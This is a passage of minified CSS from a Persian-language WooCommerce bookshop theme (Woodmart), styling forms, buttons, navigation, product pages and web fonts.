on-color:51,51,51;color:var(--wd-text-color);}.wd-fill{position:absolute;inset:0;}.wd-hide{display:none !important;}.wd-set-mb{--wd-mb:15px;}.wd-set-mb>*{margin-bottom:var(--wd-mb);}.reset-last-child>*:last-child{margin-bottom:0;}@keyframes wd-rotate{100%{transform:rotate(360deg);}}@keyframes wd-fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes wd-fadeInBottomShort{from{transform:translate3d(0,20px,0);}to{transform:none;}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4;}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start;}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start;}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit;}input[type='email'],input[type='search'],input[type='number'],input[type='url'],input[type='tel'],input[type='text'],input[type='password'],:root textarea,:root select{-webkit-appearance:none;-moz-appearance:none;appearance:none;}input[type='email'],input[type='date'],input[type='search'],input[type='number'],input[type='text'],input[type='tel'],input[type='url'],input[type='password'],:root textarea,:root select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px;transition:border-color .5s ease;}input[type='email']:focus,input[type='date']:focus,input[type='search']:focus,input[type='number']:focus,input[type='text']:focus,input[type='tel']:focus,input[type='url']:focus,input[type='password']:focus,:root textarea:focus,:root select:focus{outline:none;border-color:var(--wd-form-brd-color-focus);transition:border-color .4s ease;}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color);}::-moz-placeholder{color:var(--wd-form-placeholder-color);}:-moz-placeholder{color:var(--wd-form-placeholder-color);}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px;cursor:pointer;}input[type="search"]{box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}input[type="number"]{padding:0;text-align:center;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="date"]{-webkit-appearance:none;}input[type="date"]::-webkit-inner-spin-button{display:none;}input[type="date"]::-webkit-calendar-picker-indicator{opacity:0;}input[type="date"]::-webkit-clear-button{position:relative;left:5px;width:30px;opacity:.4;filter:grayscale(100%);}input[type="date"]::-webkit-date-and-time-value{text-align:start;}[class*="color-scheme-light"] input[type="date"]::-webkit-clear-button{opacity:.6;filter:grayscale(100%) invert(100%) saturate(800%);}@supports not (-moz-appearance: none){input[type="date"]{background:no-repeat url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/themes/woodmart/css/parts/../../../../../../../../../themes/woodmart/inc/admin/assets/images/calend-d.svg") left 15px top 50%;background-size:auto 14px;}[class*="color-scheme-light"] input[type='date']{background-image:var(--wpr-bg-40a45682-bb50-45c4-a38e-5c4a288a2ac8);}}:root textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical;}:root select{padding-left:30px;background-image:var(--wd-form-chevron);background-position:left 10px top 50%;background-size:auto 18px;background-repeat:no-repeat;}:root select option{background-color:var(--bgcolor-white);}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color);}input:focus:-webkit-autofill{border-color:var(--wd-form-brd-color-focus);}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0px);vertical-align:middle;text-align:center;text-decoration:none !important;text-shadow:none;line-height:1.2;cursor:pointer;transition:all .25s ease;color:var(--btn-color,#3e3e3e);border:var(--btn-brd-width,0px) var(--btn-brd-style,solid) var(--btn-brd-color,#e9e9e9);background-color:var(--btn-bgcolor,#f3f3f3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px);}:is(.btn,.button,button,[type=submit],[type=button]):hover{color:var(--btn-color-hover,var(--btn-color,#3e3e3e));border-color:var(--btn-brd-color-hover,var(--btn-brd-color,#e0e0e0));background-color:var(--btn-bgcolor-hover,var(--btn-bgcolor,#e0e0e0));box-shadow:var(--btn-box-shadow-hover,var(--btn-box-shadow,unset));}button[disabled],input[disabled]{opacity:.6 !important;cursor:default !important;}:is(a,button,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="file"],[tabindex="0"]):focus-visible{outline:var(--wd-otl-width,2px) var(--wd-otl-style,dotted) var(--wd-otl-color,var(--wd-otl-color-scheme,#000)) !important;outline-offset:var(--wd-otl-offset,calc(var(--wd-otl-width) * -1 / 2));transition:none !important;}input[tabindex="0"]:focus-visible{--wd-otl-width:0 !important;}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000;}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff;}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999;}.wd-skip-links:focus-within{inset-inline-start:10px;}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px;}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap);}.wd-grid-col{grid-column:auto/span var(--wd-col);}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap);}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh);}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin;}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;right:0;z-index:380;margin-top:15px;margin-left:0;margin-right:calc(var(--nav-gap,.001px) / 2 * -1);background-color:var(--bgcolor-white);background-position:bottom left;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transition:opacity .4s cubic-bezier(.19,1,.22,1),visibility .4s cubic-bezier(.19,1,.22,1),transform .4s cubic-bezier(.19,1,.22,1);transform:translateY(15px) translateZ(0);pointer-events:none;}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px;}.wd-event-hover:hover>.wd-dropdown,.wd-event-click.wd-opened>.wd-dropdown,.wd-dropdown.wd-opened{visibility:visible;opacity:1;transform:none !important;pointer-events:visible;pointer-events:unset;}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h) 0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);transition:transform .5s cubic-bezier(.19,1,.22,1);outline:none !important;}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0);}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color),1);--nav-color-hover:rgba(var(--wd-navigation-color),.7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color),.5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none;}.wd-nav>li{position:relative;}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius);}.wd-nav:where(:not(.wd-dis-hover))>li:where(.wd-opened,:hover)>a{color:var(--nav-color-hover);background-color:var(--nav-bg-hover);box-shadow:var(--nav-shadow-hover);border:var(--nav-border-hover);}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active);}.wd-nav:where(.wd-add-pd){--nav-pd:5px 12px;}.widget .wd-nav{--li-mb:0;}.wd-nav.wd-gap-m{--nav-gap:30px;}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row;}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc(( var(--nav-gap) / 2 ) * -1);border-right:1px solid rgba(0,0,0,.105);}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgba(255,255,255,.25);}.wd-nav.wd-style-separated>li{align-items:center;}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px;}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2;}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;right:0;width:0;height:2px;background-color:var(--wd-primary-color);transition:width .4s cubic-bezier(.19,1,.22,1);}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%;}.tooltip.in,.wd-tltp:is(:hover,:focus,:focus-within) .tooltip{pointer-events:unset;opacity:1;animation:wd-fadeIn .3s ease;}@keyframes wd-fadeInUpBig{from{transform:translate3d(0,100%,0);}to{transform:none;}}@keyframes wd-fadeOutDownBig{from{transform:none;}to{transform:translate3d(0,100%,0);}}.wd-close-side{position:fixed;background-color:rgba(0,0,0,.7);opacity:0;pointer-events:none;transition:opacity .5s cubic-bezier(.19,1,.22,1),z-index 0s cubic-bezier(.19,1,.22,1) .5s,top 0s cubic-bezier(.19,1,.22,1) .5s;z-index:400;}.wd-close-side[class*="wd-location-header"]{z-index:389;top:var(--wd-admin-bar-h);}nav[class*="-pagination"] ul{--list-mb:0;--li-mb:0;--li-pl:0;list-style:none;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;gap:3px;}nav[class*="-pagination"] a:hover{background-color:var(--bgcolor-gray-300);}[class*="screen-reader"]{position:absolute !important;clip:rect(1px,1px,1px,1px);transform:scale(0);}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active);}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color);}.wd-breadcrumbs .wd-delimiter:after{content:"/";}.wd-breadcrumbs .wd-delimiter:last-child{display:none;}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none;}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle;}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800));cursor:pointer;}.wd-action-btn>a:hover{color:var(--wd-action-color-hover,var(--color-gray-500));}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);transition:opacity .15s ease;font-family:"woodmart-font";}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);right:0;opacity:0;transition:opacity .2s ease;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px;}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0 !important;line-height:0;}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em);}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1;}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400;}.wd-action-btn:empty{display:none;}.wd-compare-icon>a:before{content:"";}.wd-wishlist-icon>a:before{content:"";}.wd-quick-view-icon>a:before{content:"";}.wd-add-cart-icon>a:before{content:"";}.wd-cross-icon>a:before{content:"";}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size,1.2em) - .2em);}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px);}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size,1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size,1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size,1.2em) - .2em);}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(50%,50%);font-size:calc(var(--wd-action-icon-size,1.2em) - 2px);}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);}.wd-heading>a{--wd-link-color:var(--wd-primary-color);--wd-link-color-hover:var(--wd-primary-color);}.wd-heading>a:hover{opacity:.7;}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%;}.wd-heading .wd-action-btn{flex:0 0 auto;}.wd-heading .wd-action-btn.wd-style-text>a{height:25px;}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none;}:is(.widget,.wd-widget,div[class^="vc_wp"])>:is(ul,ol){margin-top:0;}:is(.widget,.wd-widget,div[class^="vc_wp"]) :is(ul,ol){list-style:none;--list-mb:0;--li-mb:15px;--li-pl:0;}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300);}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing);}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0;}:where(.wd-bg-parent>*){position:relative;}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor);}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor);}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor);}.container,.container-fluid{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto;}.wd-content-layout{padding-block:40px;}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col);}.searchform[class*="wd-style-with-bg"] .searchsubmit{--btn-color:#fff;--btn-bgcolor:var(--wd-primary-color);}@media (min-width: 769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color);}}@media (min-width: 1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,.05);--scrollbar-thumb-bg:rgba(0,0,0,.12);}.wd-scroll ::-webkit-scrollbar{width:5px;}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg);}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg);}[class*="color-scheme-light"] .wd-scroll,.wd-scroll.color-scheme-light{--scrollbar-track-bg:rgba(255,255,255,.05);--scrollbar-thumb-bg:rgba(255,255,255,.12);}}@media (max-width: 1024px){@supports not (overflow: clip){body{overflow:hidden;}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg);}.wd-side-hidden{--wd-side-hidden-w:min(300px,80vw);}html:has(.wd-side-hidden.wd-opened){overflow:hidden;}.wd-close-side{top:-150px;}}@media (max-width: 768.98px){.wd-hide-sm{display:none !important;}[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md);}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color);}}@media (max-width: 576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm);}}@media (min-width: 769px) and (max-width: 1024px){.wd-hide-md-sm{display:none !important;}}.wd-fontsize-s{font-size:16px;}.wd-items-top{align-items:flex-start;}.elementor-default i:not([class]){font-style:italic;}.elementor .btn{box-shadow:var(--btn-box-shadow,unset);}.elementor .btn:hover{box-shadow:var(--btn-box-shadow-hover,var(--btn-box-shadow,unset));}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0;}.elementor-column-gap-default{--wd-el-column-gap:20px;}[class*="wd-section-stretch"]{position:relative;min-width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));width:calc(100vw - var(--wd-scroll-w) - var(--wd-sticky-nav-w));left:calc(-50% - -50vw - var(--wd-scroll-w) / 2 - var(--wd-sticky-nav-w) / 2);}@media (prefers-reduced-motion: no-preference){html{scroll-behavior:auto;}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor);}.elementor a:where(:hover){text-decoration:var(--wd-link-decor-hover);-webkit-text-decoration:var(--wd-link-decor-hover);}div:where(.elementor-location-header){margin-bottom:40px;}.elementor-element :is(.elementor-field-textual,.elementor-search-form__input){height:auto;}.elementor-widget-woocommerce-product-price .price :is(del,.amount){color:inherit;font-weight:inherit;}.e-cart__column .quantity :is(input[type="number"],input[type="text"]).input-text{max-height:unset;border-radius:0;border-left:none;border-right:none;border-width:var(--wd-form-brd-width);border-color:var(--wd-form-brd-color);text-align:center;}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap;}.amount{color:var(--wd-primary-color);font-weight:600;}.price{color:var(--wd-primary-color);}.price .amount{font-size:inherit;}.woocommerce-notices-wrapper:empty{display:none;}:is(.blockOverlay,.wd-loader-overlay):after{position:absolute;top:calc(50% - 13px);left:calc(50% - 13px);content:"";display:inline-block;width:26px;height:26px;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);--wd-anim-state:running;}.wd-loader-overlay{z-index:340;border-radius:inherit;border-radius:var(--wd-brd-radius);animation:wd-fadeIn .6s ease both;background-color:rgba(var(--bgcolor-white-rgb),.6);}.wd-loader-overlay:not(.wd-loading){display:none;}@keyframes wd-FadeInLoader{from{opacity:0;}to{opacity:.8;}}.single_add_to_cart_button{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family,var(--btn-font-family,inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset));}.single_add_to_cart_button:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover);}.single_add_to_cart_button:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0);}form.cart{display:flex;flex-wrap:wrap;gap:10px;justify-content:var(--content-align);}form.cart>*{flex:1 1 100%;}form.cart :where(.single_add_to_cart_button,.wd-buy-now-btn,.quantity){flex:0 0 auto;}.woocommerce-product-details__short-description{margin-bottom:20px;}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0;}.single_add_to_cart_button:before{content:"";position:absolute;inset:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit;transition:opacity 0s ease;}.single_add_to_cart_button:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;z-index:2;transition:opacity 0s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);}.wd-products-element{position:relative;}.wd-products{position:relative;align-items:flex-start;transition:all .25s ease;}.star-rating{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;letter-spacing:2px;font-weight:400;color:#eabe12;width:fit-content;font-family:"woodmart-font";}.star-rating:before{content:"" "" "" "" "";color:var(--color-gray-300);}.star-rating span{position:absolute;inset-block:0;inset-inline-start:0;overflow:hidden;width:100%;text-indent:99999px;}.star-rating span:before{content:"" "" "" "" "";position:absolute;top:0;inset-inline-start:0;text-indent:0;}div.quantity{--wd-form-height:42px;display:inline-flex;vertical-align:top;white-space:nowrap;}div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button,div.quantity input[type="number"]{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;}div.quantity :is(input[type="number"],input[type="text"],input[type="button"]){display:inline-block;color:var(--wd-form-color);}div.quantity input[type="number"]{width:30px;border-radius:0;border-right:none;border-left:none;}div.quantity input[type="text"]{width:var(--quantity-space,80px);text-align:center;}div.quantity input[type="button"]{padding:0 5px;min-width:25px;min-height:unset;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:var(--wd-form-bg);box-shadow:none;}div.quantity input[type="button"]:hover{color:#fff;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color);}div.quantity .minus{border-start-start-radius:var(--wd-form-brd-radius);border-end-start-radius:var(--wd-form-brd-radius);}div.quantity .plus{border-start-end-radius:var(--wd-form-brd-radius);border-end-end-radius:var(--wd-form-brd-radius);}@-moz-document url-prefix(){div.quantity input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;}}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px;}.product_meta>span{flex:1 1 100%;}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600;}.product_meta.wd-layout-inline>span{flex:0 1 auto;}.product_title{font-size:34px;line-height:1.2;--page-title-display:block;}@media (max-width: 1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600;}.woocommerce-breadcrumb .wd-last-link ~ span{display:none;}.product_title{font-size:24px;}}@media (max-width: 768.98px){.product_title{font-size:20px;}}.shop_attributes :is(th,td){padding:0;border:none;}@font-face{font-display:swap;font-weight:400;font-style:normal;font-family:"woodmart-font";src:url("//aradbook.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7.1") format("woff2");}@font-face{font-display:swap;font-family:"star";font-weight:400;font-style:normal;src:url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");}@font-face{font-display:swap;font-family:"WooCommerce";font-weight:400;font-style:normal;src:url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),url("//aradbook.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");}:root{--wd-text-font:iranyekan;--wd-text-font-weight:400;--wd-text-color:#777;--wd-text-font-size:14px;--wd-title-font:iranyekan;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:iranyekan;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333;--wd-alternative-font:iranyekan;--wd-widget-title-font:iranyekan;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:iranyekan;--wd-header-el-font-weight:600;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:#feb101;--wd-alternative-color:#2c2c2c;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:#368e00;--btn-accented-bgcolor-hover:rgba(54,142,0,.8);--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#feb101;--notices-warning-color:#fff;--wd-link-color:#333;--wd-link-color-hover:#242424;}.wd-footer{background-color:#4d4d4d;background-image:none;}.single-product .wd-page-content{background-color:#fafafc;background-image:none;}:root{--wd-container-w:1322px;--wd-form-brd-radius:5px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:5px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:5px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px;}@media (min-width:1025px){.whb-general-header{max-width:1320px;margin:auto;margin-top:-37px;border-radius:44px;}.whb-header-bottom{border-bottom-right-radius:41px;border-bottom-left-radius:41px;padding:0 43px;max-width:1150px;margin:auto;}.whb-general-header .wd-logo:before{content:"";width:239px;height:239px;background:#f5f5f5;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;border-radius:50%;position:absolute;right:0;left:0;bottom:0;margin:auto;top:59px;}.whb-general-header:before{content:"";background:var(--wpr-bg-1b04c60f-6aa8-4215-9738-cf8abce5471e) no-repeat;width:364px;height:325px;display:inline-block;margin:auto;left:0;right:0;background-size:contain;top:-4px;position:absolute;}.whb-general-header .site-logo{z-index:9999;max-height:190px;}.whb-general-header-inner,.whb-top-bar-inner{padding:0 20px;}}.wd-info-box .info-box-title{line-height:1.5;margin-bottom:0;}.box-icon-align-right .box-icon-wrapper{margin-left:9px;}.main-page-wrapper{margin-top:-126px;padding-top:126px;}.wd-nav[class*=wd-style-]>li>a:before{content:"";background:rgba(255,254,237,.4);background:-moz-linear-gradient(top,rgba(255,254,237,.4) 0%,rgba(255,221,0,0) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,254,237,.4)),color-stop(100%,rgba(255,221,0,0)));background:-webkit-linear-gradient(top,rgba(255,254,237,.4) 0%,rgba(255,221,0,0) 100%);background:-o-linear-gradient(top,rgba(255,254,237,.4) 0%,rgba(255,221,0,0) 100%);background:-ms-linear-gradient(top,rgba(255,254,237,.4) 0%,rgba(255,221,0,0) 100%);background:linear-gradient(to bottom,rgba(255,254,237,.4) 0%,rgba(255,221,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffeed",endColorstr="#ffdd00",GradientType=0);width:100%;height:100%;position:absolute;right:0;top:-5px;transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-ms-transform:skew(-20deg);-o-transform:skew(-20deg);-webkit-transition:.8s;-moz-transition:.8s;-ms-transition:.8s;-o-transition:.8s;transition:.8s;opacity:0;}.wd-nav[class*=wd-style-]>li:hover>a:before{opacity:1;}@media screen{@font-face{font-display:swap;font-family:"vazir";src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/vazir.eot?#") format("eot"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/vazir.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/vazir.ttf") format("truetype");}@font-face{font-display:swap;font-family:"yekan";src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/yekan.eot?#") format("eot"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/yekan.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/yekan.ttf") 